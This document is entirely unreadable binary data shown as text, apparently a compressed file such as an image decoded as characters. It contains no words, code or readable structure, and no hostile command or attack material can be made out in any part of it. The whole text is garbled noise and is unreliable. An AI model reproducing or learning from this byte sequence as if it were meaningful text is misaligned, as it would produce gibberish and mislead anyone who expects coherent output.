��X$�n��f��h!qH�����P��2�?l<�L�;�� V����`9I��6��/8�������MVmÉ�"2 @ �s*���b����Jx�F8H��ɍ^ ²�q(g#�����6'��b@��c�a!k��8�z�`
��k�bj$!��� bm�Kqϩh���$U�H�H�5ZpaK�"x���d�����G�T������pm�J$J�	l�{zj�Y�2"� �f�4ߠt(M�3�	@)��@�T�P#�b�J ^��y1�XB�u�	�zf�E�`?`$�P���`J�i|�����m�aK!
A1;"hX|4D������x��
یS� ���.���!��T�o-!���� s�,ܣ E?SB�O��Ș
s�k����e�L"@�l��K�	/	F�\�*��3�G�ªmYb[��A�TL� ְ�)S>��o��	��S�*(��1\)3�-刏[�$%�-V��1��7��~:�5� ���TPw�	&����V�HT����[����`t�z&[~������`��frS�B�>��c����w 0`�㄰�	L��B������H�`���%�`�( ���Ub�=�N2��w5����(̚��H�u\ʘ�ˈ!L��)&.<JQ�Bb�8ĉ�������D�&��1��$"[B��{�k4
����|˶B�_�%�]C��Ւ~�80K�YC�+0K��#����Zq_���V\���?qr�{#�T#tE�b��ٰ�%S��&�"��݁7��F\+Y���֫hI#C.�l�d��N��[L� �+Xc$�S�QDRl��Gi���|��^��u�-�
�W���49؛��b7�^��!�݃�x��A)�����xX�t�����V�.|A�	�s���L��͎E��m�=̈́0@��BX�e��䠰�#�d#�9��%D'*�^&mf6��g�?�u�,�=S�ك]6��YGin�o�JE"��c�V���D"n#��<��Cˎ��-��P�NUK��0j#�!-H5&:-/E"�|�Xh�4�iA@&���j�� �����;��-^��#���mv�������$��1��i��x\�4 �3�Z�"X���� {�ߕ5��3trmXo��I��'J���o�+���@��BUB �N��+��J�HϘ����`/bn��P������0�a���;�΀.��n�fã�R�G�"Z�ެ��!8C���*��򦓠n���[4�y�@�k���i���5�	��!6c�p	4�[h�#� *&A&��pf;fw0��qk�qD�|]T���1�v���q'r+��p1�	s	�&x#�mg� 5�����	�Et��<�Ayy�B��13KVC�,Pt`j��rz���F?�D�#�uVpk[g{��u*QGp�m�{�Vw�W|ħvm'�mg]�V�g|"gXt�p1��Go�x�3x;�r5������o���P*�� �D��RL����+O^�_k�XU
�	����j[�H1���`�Z� 	��u�kVV���l"�v֥|������{8��ƂM'M{$�+w��cg  5��@@�K�j��� y���sd}�i�6o�[��ok �f�e����k]5-��N����?�R�!	��V�]mh0�Da])�ǧ��R"�+x�b'vb�XL�82�
��r�8Bԣ �8
��	$`.&`
��j����@TQ
����3pA(HuQ/PL���Ik@��UN���؊[�~�z�a4�J��Viu
�a����l�lw8�vq��n���EI|�gX�`}�`18xبMp��8��$�� ��a#�`
�Փ�����b_�O0UM�O��X�5S�G�'
%�p=�
]�V�PaY@cI�Ƈ��F��Ȗ�Җo��7��Y����<����wh�c s5@�1`$I`����� ��p����=_�8��i0C���U�}��j&[/�A�� 40
��[��%�o�c�R��h��lɖ�����4�E�%c&Q	��15�9H7�5���$ D5�xA��������Z�	�s�@,���_�@�FzZ���<����J���@="EZ	� 	
y���L
:�i�|u�gZZ����0 �P1�� � ��؈�.7��x	�y�3����K���*���B�V\!P�3��4C0`!�U �$��1,�"O�
�d�GVJ����,�� � $UJY�����mW�q�j����#�+���e�	oZ�����5��ƪ$���-ڢ�P��7��j�Uy���bT���6�Ҡp�j��OA M��:��W
� �z/�P�`���jʥ]�v Y�c���:�+�]j�weR	�	ؤs*B��M"z	�F`�IK���ѱ���1��`C�^
�a�m�P�_-@�P�N����j�-���J�� V ��PSS��������q��E����PU[�f�Z�k��*	����0�PS�0x J�� Fgܐ�٧�x��x��MA��H�$?	�2��'":� ��
5�P O�"8�t�
��a��A�0�QD���	$aϐ���R���8�`XY�ny�V�X��Zk�\

[ڵc����	�� �p	p�"#� ����F���	�`�sk ���0�=Iz����C(��3����;U^�C5kn��9���ZJ���4��T��0�Z	������;�9��V�
�@��Rؕ���������
K��
e�
�p��D=:ō���Se��������u묕1��P
��H2
-��s��E��QH�V���Nq��d���t�Ӿb�PYy	� ��@�� �$�	���\{���bƣ���Z[�\�	������]+�L�K��@g;��
�K�V P 1�~l}z��
1��I�P���x�R�3��E ;*Uk`p � O!*6��D���qu��[���G[aU̪�ۿ�:� �"8�+�� ���V[ƶ̵�l�\���|�����0�`��0�CBԳh`�FP ���@5y��p`-B4|Q�C8��,����4lJ�@���6��&��[N�PKXT ����H Ѣ M�O�Ʀ�
P�VK�|���{EAm��fl��˹�������j*��	π̪@���μM� E  Q�	� e�\ ������@��8�|�|QΆ���jN̺H���\�L <�l���:Q��g#X���J�;5E��\@������R������͵���,	ƌ�c�	�#�o����0�`J��k~,�x�j8ي<����ʓȉl��x���^U�]6 j|O����eX3���:�:JZ-*c�
נ
P�[���U�+rͯ���y����W��q}�Ĭw -	Z	Ơ
�P�;)=H�� .��`t�<U�@7���\*�8�>M
����Z�@!�����,0� O��+1@��VE ��,jGw�0����a=����\ۿ���M�q͵Ŝ�jj�
��	ޠ
ҝ 4���]=�% K��Rv��lH����,�j�P<����U�/������요L�$�ɟ !�۩��ߦ�:�	�6r#� M<�G;a��v���Z�ni	^��p}�j�є�m�����K�$������o�ܔS.��` �������������0٤�#�	�.�`N� {��6����L0X@ϛLW���Gz�
�aǢ�ҟQڹ%P��j���P��̴É����i��o���N	�ᛰܸG癠
�K�M������t *Nr`������Rz��ӏ#�~ޒ�N�,$�`�`J��!���ָ�Qu4�X8� (*�	�S۞���
滮w���+e浼�k^����o���< ��rN��̵p�[���M~�Sؽ�@k`�/~�����BX��L
���>���<��N�P��2
� �a��\��@`�A{j_-q�(�&�ɓ#4��
�^�^���������\���m��`��Y:������
p$n��-}�Mu� ��؈��+����
��̈́�	o�� ��G�ڭaP�0@ a�t�Ŋ�A�V���>�g𻰀��?���!-	Ȯ�`�h����p]쾯����@	���p�x?|� 	0���8�h���/���0���p����:�$���/���&�?
���<*���2�Øpϊ@��U�j�� 0p�@@� A�Ʈ���T��,��4J�$�%F!E25��!Pi�%K�,?�d9��$�85j��1S&Vj%H@�W�&#����M�"p�c��#J41B��p�0���,Ri�6{Ԭ>A�H��D���*�%a���/-��*%!$���ƕ; �\@IpaB��*EZ%$�PU?/j�e�NJ?��3$��M-Eڎ	�7%�)���"��֚*ez`LՍ�E��Z��͛ !g�#[�fE�$,9vdѪ%�,� |m�΅[ ]|?$�kT*@� �� ��m0q$E�2
+�+��2h��D�U��:��y��YZ�8�p�ͥ؀n%�V����~��7ي;N#�l��D�n ��&�����P`��* <*�RpHK��҂+���@`	��K���/��1`��$q̠	+dBD�M
�,!@r���h
�i�Aq�\�Ă�p���Xb䦜`�QGRe�͸�Rp�5Mfi�c�1�(P2)��:��%v���5������$	tL1%2�b�Aޛ�>l��DRA�6Qᄓ�0؂	�[��Z��B ��O
'�0Â<K�CGP	��J��"�T\68 ��2]ɂN(cI:%5ƙL%Up:i�RW3qn�Zf���$qA��(B�)����"'��O-���Z� 	D��k�6���	s:a6�$c�1�����H)(�C9�E�|W!�k�C@�*jU����#L9����o�E�d�dǉ)�U���E�(�UTaE�#i0��&������ˉ媼p�M���sO��	�d/����ho9�`��"�S��9EBL�l«��f��S��7QE��e��k�eU��)��]#nŁ;�d �b��a1D�d�uD?��F�p���"�UA%�O���s�� 	:��\f��LKH0<�D:0AP�����-nE���F&^W�	91aNa@b�k�c�
DծV�G2��e��5|�kې�D�
�� #��؊�Sy�E _����J&��4?Mn�K�*d�Պd#X�S�8� �֔��$��q��ʑ�A �z�"�e��q�'�{�3dǴ9� AJ��5Z�		H�w��� 
!�x��8��8"��5B6= �{���SP0%f�o@RD%l����},a16���~�	��"r$Z�"';Yv�3�5��il��̓�$���K�	E(���|`��*��-B�n�x�"$��90�@a`A��!Xc�0E,�V�A�"��,��6i{)$���#��R�R�4FڄH)K�R+N�:Bŷu����F- �(ꨗ����*a.q���7��!Ie|�  /��en��P3n�q��)R���/��U9���S��.� � &S(L>� hA/i�����p�#�16S��z@�sVɶ���8~#N�l��J0��p_.IU�a,���%��`�8H�*d�L�Ny� 0 
!����L� �L;a@�c� �V��TԢMV̈́��9E��P� � ���$��5ӏ/��(DuQ��UHk
e]�J�S�"qΑ�E.$�����a%!�.P@cJ�[/��L��;�s�HS���q��-��g@�o,��,$d���h�"4q��[��:����6� �[ ���s`�Z�@oɘq��]�^f �@]G1��@g����E��Vl��1N�:��qt�b�F&l�JR�c����p�?�V����MC�#x�J9@O'ǂ�<��VV��OP�x�8�rN�:������[���`�0���hЋ%SBӚf�%1I��v���ŏ�e6�7m��5¢����1�(0��5)F}�k,N��\$3+j��3G�(I��-P� �A�[��嬒,���������u��`%�bE�m � �#��0p�, q" 8��-�� 6��MӘ�JT�w3a�HOȨ�b�����g�(�3u؊x�l�xeJ}þ�{���eYq��/	�A�MF�\G;A�輆(�;���a�O|�O�Or;�zPЕX'�=�f0����`X�.(�$�6И[�c�\{��:��9&tR�J�eb
�Ҟ'��������Pa��s�o���K�m��*��5%��;k������C Ʈd��\1BL@�ӥ�?F��4���׉�Іf� 
�B�#��=0)��n��%��OLn���4�7�P����^�i�)���"�ј�
��^V�39�1P��id�5�/�����(O�7K?o��x`��p%Ӭf��q��� _�-@�2uz�J(4�H�u��B8�{7��=��
�p�R�.���CM�M�4�QS;�éZx���(�j�Ti��������C�S�Y��a�b B����+��0b:9�B�����`���( 3�������
n�8���0��יd@ֳ�h86�=�7d��:��0��h��ٴE�4Q�P��M�PRA狞��02�z�⠢�	�L�;��T�%�8	eJ��%+"�a��B�i�,�۟'4#��((n0n�E+�<n؀��>A��Y`'�r'yH�׫�h��C�[�w[44 �vy� A\�=D� ;�*8�[�70���(髈�2%���5�k��[bG�P�x��x���+��a��$\<H0��<(���X�S�R�i�<�<!h @�@�L:�_4�g�փ=cd�dtpC��C����I� L��MÅ@�E��>��@|�A���x�	%^؅q�S��#/� `r�^Bw��B|�Y�GA�T	�-:XAcX<Vh�/2�K�y� *b�@�� #0�;�ZHOؖH���	($I`�� �+KXCH� I�7`=� m�`��
��CX�E�Q�In��dx�l�@�1R�QJ�����LX��z�X�	e(eP������O)�	�O��w���,☭�J$/�0�k�%�(��(�Vx��i hh�S��a�#@��d��a$�B��B�hX�Cp�qp#��cF=��k�C��k|��\�ό��,AA����$�֌��J�b�1��۔��M���^�J�dO�℉�X�`��bNXA9��T�)�LK`�^yb�L8�D����7!)N��Y脍�*��:������q�( ������=HkPCؓ	���L-Sn�CP���(��EJ5�TZ5�A/ڤ� �M��J<Q%QQTw���,��ʮL�2[� K���3�� ��G �O��Q�#�s��Y�E�t;���h��CX�(u�X�( �=w�:>  h��R�ąE�L2-�>4�����S�eM��DJU��=��<�Vj�S�D�M�����JwP��k?0�\��Q� �܀F�?� @$��Y��3���h��(m�pxU+eF�>�k�/�.�����ϔX��7���B̄H؅�+���s\�f=�\�ͩ�Jiu�B�S��<mY�VM���҈�Y�������E��/��%�
-�܁F�-4Qb:���a	`h�T�qI�� ���taF/�>�`X<S�,SμΔ�C@㻚M%]Ȅm�rL�	��F��}� dex=�lϔ�V��S@��TTA��r��( �ў}?�Q
!@W�;�3h�3؁���T $CؠLp�X,vRRd��-�SE�d��UmU�ڭ-��C�(�}ڶwѴE��EP[g(Ӷָ�l��E���/ ��Jy"��ĖmO버��S�}��	{�〩CET�u�E�c�?�ܘk3�8 !X��o1]�J�ե�x]؅�C�ZŔ�V� ��ݬՁ�/0�9�ȅ}"E��\���`QH^���M��b�GpS�|	]���		��4��=�٪|���2��C��Y���\���1��m���q"����q�}��L׭��MF�U���0��(�2�ܡ:�m���Á;�4Pg �W��W��>Դd �5��鍞Tc$�ޑ�Ǐ�^�����Q�^��6�<�i�b;E�ME�ن��m �U ����;=R]�XO����L��] 1f`26���5Pc/�>X�=B��l\<�qxg���X`�]8�E���P�|a��8��5�%Q�aY8�r�G>�M�� lJq\ʚ�-���Q�T��I � e�]�KߺbC��f�ɪ�e�^`\����Ё�_� �8@[�L >evf���_p�_�c\H�u(�=���!Ha����h��	�uO�Vi5gs�i=�Pݤ��5&KQ�ᘋ`_Vp�L�H�F�ZYX�0��I��:OvՕL��b6�E c�Vv �.c9�Rm >��	�A9�1]g��;~2%A��i%tͫ�,�I����,�f,�	 	¬.>gP(���MOB�� y�V"��j$V���Q(����~��;\'`�W�%`��nU�[�~k��=m��5 >x�O�f(>��N^Q�FM��qN���X��)��^���#��^�lݨ��:F���V��~o���I�ċ��!��tjB>9�K֚J����j��DU�^�vʉ����J��Nk��mfk
p xk@_�>P���8�ÿ^��l}�[�x�Q��$�T{�6���Nqݒh�?uY?�q6jm�^��5m��"ęqֆ�F����0`��p]Y8F�>��r�c1��7��h�{( / ����(��	>��kg^��l>��D��]h��F��X��y��L���"��&Q�Vo����D������Uy\�E��n�O/�JL��^M)O�*C3|IFv���Y�R1�e2�p��e]��@_&� (ȓXP�� ^;�n<Gq�+>o�Hh�k�ql�f�"t|lW/����iJ��ݜa��!W�	���gӞgJQ�P�Y��k��B�)�	��L"��T�O���/s]�e��ڊ6�� Zq�~;f�k����LM{�?�?�+�"�f��u%�8yOi	�ltk�P����d��=MON�"#ר�J�@��X�Z�ro��}����`���T���6��v w`����4n�hOЅ@��s��WX���x�l(TpSA���)t����[z����F��u>�K���`�V�d�E2!Ye3%�wl_��F�N�]g�XZ��[�u�7��ګ(0��8�p�^�ve�<�s�<��N�	��3�����/C����$�����7o�J��|_z�t��w?R�����p������yw��&�O��|��|�_�� ���W=8} }��cQ�x- -��z�`Ѣ�  
�׭7�PMS���*V�T�+����Y�liJ��d
I�VZXI�%`�fʢT��;��dcԓ�2J�\U���N��2��i��R�u�4U���j]B�U��L�@V���$I��	�P�C�D8;4n��z)����2��`ذ9��0�ņ� ��2� P��r�ˠ@-�r��B@�qZ��*U�-n4V¶G��FBM�R�J�/���qe0ot(��)P�L:��R�ڣڪ�5k�K�|�iVY�i%�%��P��"9�,�^���8�/��e�����	&D�O@�!�l"H3� 4�@���+�%4� 9��.o��Jm�m�Qn��f�t1��Rp��(�N9�t�L��ȓO0EG�J��`��I�d�$�P��T�t�I-Z���GVwh��� ͼ���\s9#�w鵀~|��Ё.�@`�i@�c�x-@f�p�HA��6�� �jDRb-�eX��ҋ'M'Ɍ��4�N7҄�p��$�;���;<E�QD��<jY�k�i�S�4Y�R�4^Ŷ%z�t�����5�[��eי���W`����v���H�`$�a"�`S衟�Ά!t��H�����ˊ�l:�n%-uT
�W�L:�#%9�S��(���C�*Ϯi9@ǾJb�(	\��j9V&�t��I�lBI[��M]h�l����'g��;�^�녺;xR�e���z����:��  n���U/��X�n�(��£�HS!���#��M�29�S�C�*�	��VZ�f�J��B�Wq"����^Kоʹr�g��������]����e� H(�2�h�&ڣ��I ����*�� ��x�I��*L���?�𩬪*�Ĳ�D��EQ�p���:�$�T��⡈�7�%k�z�*w!��5�8�ѥ��:���:o��h�Q�:m ���f���ki�"�1P�B���*F0��= $(���"��8�S�Ld"7FXBn����X�C��H{̋έDՒ/���@����>^�eɚ����ч>�YS�~@ :���SaF���18��CH�]��,�!����ۄ3�c%D��'[��Up�c�B�q�a�
z��!#ɪ��d�?�JZ���e=���(�%����qb)�-�1���o�3T��֔�,��?A��d �o݉@G+c���*��a��ia�Zp�?$� b��c�Bb�DLi!��F��-���%
1�x���3�$0	�K�0n�̑���+$}Lf��%R�8��+�\ZFEFZ�Lr��]Ҵ�����]��0��-1�Ie,��`���]��Df^p��Tk\�@1 r"�Ȅ-�#���b����N�j��(<�
UF�ыFܢ�h\�V�d�ږΕ�E��� ,���@z�D���-�Ӫ��t-�	t���G:�cj |2�5���OL��{�4���9��Q,�&2��Bm�3$8�e�g,�c4R�R�
O�Nu��g][��Z��ժk-��JH���	�~`X�@�4�&V��`{j�H*Z1/z������� 怌9F2��p(B0>��A!�lMo�\lS�E/�B�N�6*Mj̂k��D3���f��ͼv��Kmg��	O�"`�����|�P�%��%���e)_�t)!&�¢rI�^��u���~����ị�O�5 �FC���s��Ar"�%���ov��ߴp�Y�-(����"��Tp\^{�h"� s\
1�2�y.���!�<U�v�%3�D&.�J�6E�+�s��,[N�e�K}�³�iw�7�.1����� e�SrAL���)h�!���4R��F��z�pL���hf�b�S]0��\����p�n�Z,���8j��H��i(N�}&qz�2��N�L�����h��ػ��C��;��	L�	ZG�O/�g���)o���`D��׫�mX��|���L�x���>���6ǥ�m..�������7*J�P�c��*t�`��L���u��Q7u[0 �T�;�!\cT��Ƈ"x���4�[S���4]�f�T	�����o���v6��P�uE-��'|�^�:�͌pFΰaX�I�����"�����gM���֨u��9G�倕��fN�&P�pP�/������7j��	"�f� ���FW3k:�%�e�+�
xׅ�p����w����A|ّ���$Pq2%z�o?,�Ke�N1s��ٴwn��.�b�����kf�F����^�0�E㨣�w�H�$.���V�t�V[F�k�[��`w1^�pas}˫e'#LI-����@��<9K;1�UQ}��8�~4Zw��bH�1��D @�B)�B�LS�Քh�ţ�"Tު��5��Yٳ�̀���Y��ߡ��E�`�!��a����+�Flp��r�,���MԗY����3x����t��ќ�0@X	J@�$CՈ�
&��W� �^��(��L�E�%X��\t��E��G�!�"���m5%T�*�q��E4�y�LYx	�ş-	�ea�l!_T�_ؘ�yۜހ���! �A0Ђ6�!f��X��!����T�)�#��R����fȞ����i�N�Q����T�0H�$�q��WD��\���l���2 �! �]��ޙb��\�	��H�x��*S,��?@S��B
N��q�Y)�$���V1��b�'"����y]�("5N�빘��0� x%�Xl<aܭGp����F��}p�<���p[�cn`x��Q�!A,΁?|&t������ j4Cf� c�ݞN�S�M�vM3&��ݟG�E�yd��W���I�$��(�^C�B$ KzZ���&l^3|2�;��d�	N�b��	xe�L��x ��A���`,,�R2%!�� 8�/��&8�l��^!���M�� �2";z�\|�׉eG."#�嘑�"x*1y�*�X$$H	�1�L�^;��L����5�*�]D��H e)����l�!���X�h���L�)D3 �B�h֚:$�M��PH1�3Zak�	;bdk�f��f}�G~YI~�� ��d"Y�]��Y����E!��\��c=ڣ_Px���]�?����'|Nx���=�/r�f"�(�h��f�0ħ�� �'b~�#��'YV�\��뱞m�|��t�Eyȥz0ˠ�L�����^.)_A��Ϡ�~u@x��ͭ)M,��?!�ax���(�z"�V:��ͨh�������g���j�&~��}���e] C��G��"8�,�[fb�A�\��#���r�B�8�s�]����\h �(���0�3a�e��(`�
�Tװ�# B*�'(Ĩ�u͌c��h3zFB���~�x��&�(ΉDA��I�ܭE[�#�E�`[��v��s6_tJg��@u.F����A0l� 5H�"dƉ��
>
�����2�Y�kD
jµ����W"#�h~��hh*ˁ�R%8B\y��ykqN�]�_&�.����**���H�%��q�� ��d&���!/.�(�b�"�z+j���:엑�9d�z]�)m�B�( �B��K#m���Օ��+M�����2[�e{�g�pMq�Mf��*�ډx���!A,AP�
�e�
�F�p�Լ��nB�0#�cפ� ��Ԑ�Cj�M��ʨj�#�j��Zn�*���7&� 7p��|������ft;
[�Ř����4���_��	xO��\�����'B+$%5ɩ@�,���#�" B���E���e1i���m��{:.�~/�2+j-Ҟ�)���4���6���]t������Q�_*'ƹ����.��$� ���:P���1e|���! "��&��2��6Ҋ�'���&�H�|�)��/
�NUB$�.�f'xm\g��Tz0b�F���������
�������xA�� �!B� �:0��/�_B�n�^$.�.��s�fT�����l�K�7�#�	+m���$@B��+�.s=C%�\�B� ���"Ne���./�Ʌ���1˲���l@�'�� $�(,�x"Y���f~�%Ho�&����f�4C(�*�2��n(l)L�6���)��B.�g^:�fd�
S��p-sI�z�����[<�����p�X`2 ��۲bA��y�6́�BeL ����)���2W�o�� �*�1*s�+���� �f�E-3	��-�� ����bW�)��!ر��/�կ����i�F�!�0�9�H��"3���Ý(F�2y��i�� ����6��+8���f��ᒲ)C.#�pA���&	�s=5@�)��@�	K���(��U�g��7��d\a��m�>h�����3w��HsG�v�5 #H1�	֥y�� �8��e_�Q�x��%(B<3��3���Լ�U'uS{�6`�S?57�U��U�q|�ZY�������5(��E%� C��dKH�+wyW�1%F��7[Cͪ�)�@�����NNk�A((4�;K/��ho,�U@ikvf C`�zT�@g�,�U��.���q��m-Y�l3(�9�[ b4�$�n4ns�4�,��`	� �H��a�Ԭ+4B�*B!�/��@�A,�׀ "@��*���l!$C?�źywUײf:���"��si&��&�wW;�#�Zu�7�DO������412��~<�G��4�v5s672xHy0�C(V#��-��h``hA�@�t+�!�B p%��ƈ��=��z4�k��;5,�w �7��8 ��P5i�wWs��px��r+��_j����u(
2`�55�6�ѕ��a�b0�7� (�+��&4�"\8��-ׄ7q�(L ��|�='��J�;�?;��wy���"�Cf�7Uw7�Ͳ9B�om�:�R[�L����m��˘���drHW��
���)���2EF���w�M^��8AMur2$���oq�,jtM�B3<Bf��S��?w `C,;h�8 H���2@��s�IJB�O1ӥ�Z����lّ^:���{/��s�����H�΁��64S��'D�M�S���v�`*8B린�<R�3��»|�"�v�7| @�zE<�7�?+��G�|�*T;6�ql'��;�ڝ�I#}p�*����`V36�{>ډ+&D b1�1��b�!�]6e���"¬'�#�0
/5	��?W=�c���O����g7���?s�wK�zK�sB��1;B9j�����-|4��#b�e�ܟ웸<��n��ۦ��$�2i4�Dx�(�Lы���#�/x2!$!$}��s{����?�z�x�O���9��>׃�S�ף�Ne�}I�B��+�5��"I�d$��Bbm�!��-r�lAFg2��@AH�IRp`Ҥ�+Y�pi����s�"C�5�x1�M[�\�� h��A�^�t��)����P"NJJV��k�f��
"ePZE�ض��-6Er�ak�,@��*��0 R���(- EJ���%T�2er4��3��d4�h��5�v(�Dg�ø�u�W<~�$J��W�|)S�7u�$��6<4j��S @JE-Т��ӧ�-�J��C9�*�Pe�
N��ݷo�B���Tۺ��L�?��s$�KRA�8�,�0ی �@c���*mdN�H�EDx-��d��D۲K�7�|�	8h"� x�I��p�D"�`���^QG�� )�_��j�@���$k,R�$%���O��/��
�����-B@@A�lpH��İ�&!�!�'Z����MDg�*�ܲKQ�Op�n�i�0���p�(B Q�� �R�W��N@&H$Ej2!A�"kJ*�T̮�&0�V\�s?���?��$L��&��1DR1d2��M	���
-\(�BR��q��^	t\
�]�#����Ж|{)&� N����4\��H�n6�*��MAU��*�U�̚5�Zm5�B&8J�-��/�3L@!���,B�$3�
z�
?�v4��=d�CV�-��Ɉ#t�-�$vu��]�]|� #`�bR0���&YV:�ҤP��j�@FIP�a�cu��泘��2�O����1Ǆ�CL��+�3h��d�����s��nV�O�@1h��ŭ��KJ��΅�` ��(%��`&I��)�6��N僄fO�)ߓ�@p5˹�����/>�����Z@h���5,qJ �Aqr�"�6�� ��@Nw��>�E�!% �I1a��Iv(*�X
����y�a�6�X	o/sq�p7��En�R_�∾	��Ĳ�	D0+H����ƕ�4U��E,�q��g	��<�3�Q t��WL/�R` v�O���Jn��x�C�&0�MD
��� lاx��ޒ��Tp�`c��2�]��bLPA��HP�2xt�@��=`�,��e3d�Og6�Ĉkճ�iNh@"�HW�Nj&��$��G�SN����Qy�0[���2�1�Q0T�Z�VAS%nl�*&�����U��A��~�4�ȉ@��L�
׌�RNr� �ա������E.�3]�g'��䅓��'Q�k4���� D���p*���  !���ʖpϬԢ�@�ǎ�����Ѹ%��@&&8��b�1D4#B�E�%l`�A�m3q�+�A3���ԙ*��C�O��T�_�("��Q# �Ak���hA����V�Uq�p"@�xObf��*��piGA�LND���k)0	j��by�*�������fe�Ȳ��8��ADs�qެ;83����p�f�2�=5ԭ��$��5N����SP%��z$E�@+b�ZI�	Ĩ巈A��Z\d"Y�S�r�̊-Y}���hVS�x����MF�ۤl�,��ə3g�Mߨ.R9@�3�K{���:�<��)<�R��v<��r�fH"�����V%����05�][��v� ">1=jL�����T�2�]�F��X�yQ����n
�0�����Q��!u�����NJ{ZQ���A<a
R��v���X_@V{�c�b�tQ�H ���녣9�ix���Ф�?�o�%q"���2̊v�g;�pz;̠2�}����h����g��z_�9�8�ş	"�:8���`�	 �I�$b%ՁafL��rZ��Ѽ�Ah���<��D�Bt^3����)��c��*�݈U$b�v�{@�,3��&�g���|���EC"�C�"Ǔr=� �"s�RḂ?T˃`@���(�A@!]状5���e��I۳.[��L3���@-��FX<�tf�%>��ǌ�Ϋ��.A�gCAׅ�scGH3�h٘Wc�$r|�]H�1ns��N�|!�"��	�˃�B��/h@U�@E�kEh�y��Q��%M��'$.q�����2�lZ��B�J�댩ILb���ɡ=��Lo�v��e�iGp惮��{
C�-��/D泵y��d�D6-��Am$a<�7�
�P��Z�(���H���VD�\������A�_��W�2v1w�g�|y�����`��v xg�<�������\�A�/��ߤM	1b|�b��/o!��hir�'>���k�T/Z �`��V�	TB��Tl�t��d�d-0̎	YЄ����T ���o���N��>�\!�o��� ^��(�΢Ao��lA��ү�bZ�G�&���<�	B���&p� t���J/	*�r᪠AZ�hE�d��J���3C���*�c�k@:
Yv���<�Cpha��w �v��0�9�n~��b�`0_p�/$���r��(�A�����
m 6���-fb��G�oEp���x""@���AZ �a>�H!�(@���;���1|k3��?��>.�d�:���/���a`p�`������ �q�����h0�Dh�ks�x�2.��X*�MN�0<� "+�pj�\@�Xq���A9*���<Ax�G����Po�����#3�Mv�tA���qN�$����
T ���`	�]P˱�c� �(��.a�d�,�2�������*B
��P��8�p'&�(%j��r���`�v^/}�D�����)?��,�
+����c��v��`�V�
�� �@`���'s�1�Q'31	�����R�R��')��& �ѱ�Z���5���+�8�	P���N�����aġ)�D�h����-����1�K�vMYP�$�������vw�01c�/��q'�2�����9r(Q�1�'3��zPa'㏒2)���TS5a� &T�t ��m��L��6����:P�do^ �8�8c���.M<al60�����`��@�$��0YT�/!�1�Q'��1��=���Va��2��%�Y�s�у��,C)��f!{�m�2����"�b��b H �!�La�a"��k�@�R�&p1�Ț����|m6���u��_� �:���$wA;uFi�/�"<��p�.�5��/��jpH��2ݳܓ��3)q�����T��̏x�"a��kt%'�" 9 ��!L��*	L�z���"a a|�?��	�>ה80�.���u�U;�0���w�\�Q�:�1aS��^wt'�P2�4H? !*sl�=O��D�o�k�kaY5��\"W�@��8`���  8��Z`|�L�	�C�B��4G&�X.faG�>�[E�����ĵP��:��@ �\�hE��vF����g�1^�U<5�^sT^?SDn>@k��zAk��_���P�t-M���"c`>`b�Q� ^�6�c=��j0�v�fKe��¦�	Β+���@���S�Ugu�P��P� h�VEgT ��]e^5i�^5�t��F�S�H� qn�ua�z�j��
��q����F�m��>&�@&�r�@� � 	� L{���\e)r^A�R�!���lO����0e�o�:{��6s�wF�s;7h�E��]5RQ�NwR#�t�g��t35_�q���H��Gp����M���z@>�%*vi֠"�4vcM��`9\��H�L�p%h{�n���r�FU�JTUrɱ:C�:�:3�]��\1�s��h�set��^�tE�����g�G��<�o:i�&A&)wF��7,V�l��E86������+�� ��:a>a��<�qsx�m����'t�g�~���3�s/W�'y��ui`����EC���X���O�E�}����8�B���Ed	* 	l�'\��������e�Fİ`^gq�β�OwX��!��i��s�w~1s͵P��`	�y	ƹ~�wi�����~C��37
ȹ��Y N��������ٞ�9se� �N�[ĩb* �q�ӌ� ������5�{��B0NA�Ζ��Y��ٙE뗈�����r[ڥ���Y<�y��ם�8s�y�����f�H�na�'�����y�� Q}�g��'��\�~�~��No�����
���Ba��7�r���'���$x���9nAi�}��u�����)�P)W;�0]:~ÙE���������� 
���Q���nc@	"�i�`� b@z�j�T:��z�@����]����e�-6K�,�l��@� H H���G�cH���L�z�U`�JtEz�ur����'Y����'ugû0��s�7h�ٜ�   ����_Y���� �ay�@��H��	���A��� ��������]᪰JQ⥶��Qp⩴R'�� � ~[� lV ���:�2�>�~@=�S&�ũ{z�g���ə��9�[�g�~�X���KY��؟��j 
  	�ivyc�zF�,
����z���v�������[��y�@��	��l�x��a�{�H|����N<�Q�DEn麮I.g�C�SZ ���o����g/�Ǖ6~�[�����Wȉx�3]x ������Z�}�K{ � ��Y��� ���]��%��&,\�H�� `��	� � 	��,���������š !�R<kY<=�ۮ�:I�m������ ha�9i��?ٕ�[�k >�h<�����|�k@ x`��Ty�g��|�?8	Z  �9
 ���������mN���8�̳4K��@u�ݸ�����D�}_a ��Q�c���t���_�&�;�;s�}	�`��>{&݊����}�k� ��@�3ݧW] `�a�{��{�G]�����ޫ�՟���!	����k۩�Kw}���(v��5�2�~[0L�vT��{ �1�b^�1�&�[�󹞃���K� 	>{�ي����0eԼ�y�K!`��x`�g�`_|���!��� �I=��<�#��k`	^ �`�U��sU���>�#��^��@�	@t�
 �܎�)F�	~d\X�`�j^�����[��z�{� �ό0el�  c�;0P�����E�Q�C;�8��4R#a����V�P�l�2F�f��	�f���� J�%A�a�� E���#�5W-T��v�*�\�0 օ�d˚��@N��P�fmC@�^�Z�N�:'��{� Y�E&5:�8�F�7ޱ#W��ETf�Ǩ�>} ��b#�AkHǀ&`���H��z♇8�^R�,iHŀ�R<y�Db	��D��܆	�m�񲳧� ��XE@ңJ-9�kR0���f���W��8+6YJT ]�T�	���]���_x�� �(�@�b��2	���<4ДR|d�و3xA�A��A�J��6p4�]tkJud� 5PJ &|��)U��^0�,ӂ��� e�P��!��sli�6$ �D�A���RM5 {���U-��UW��gV~���A�C~��<�x�,����
z9�W�-2�'����5�Kd��r ��]�Yf|a	4���-��V$�H�l���a:4�
U��T�6��2m6��
��@�)�R%%�V	4��QC��R�Y�@.�����T*�4��W_t�e�:hP��o�z�#���|����̈�z�n��S;�p@S��J"�Р��+���Z�e���cm��q�6����U�~`���$��0� ��7߼�0�$�4*�ë5P��j�g�S�C{�L��U��C�'q�eߺdQ�.Zj����meà�������"�4"@n��d xZS削YsDЏܤX���
